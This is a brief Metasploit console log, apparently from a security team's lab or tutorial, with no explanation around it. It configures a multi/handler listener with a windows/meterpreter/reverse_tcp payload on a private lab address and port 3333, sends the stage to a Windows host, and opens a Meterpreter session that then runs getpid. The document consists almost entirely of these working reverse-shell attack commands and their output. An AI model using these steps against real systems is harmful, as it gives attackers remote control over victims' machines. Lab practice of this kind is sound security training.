 msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lport 3333
lport => 3333
msf5 exploit(multi/handler) > set lhost 10.211.55.2
lhost => 10.211.55.2
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Sending stage (180291 bytes) to 10.211.55.3
[*] Meterpreter session 3 opened (10.211.55.2:3333 -> 10.211.55.3:56527) at 2020-01-14 10:36:47 +0800
meterpreter > getpid
Current pid: 8120
meterpreter >
Tide安全团队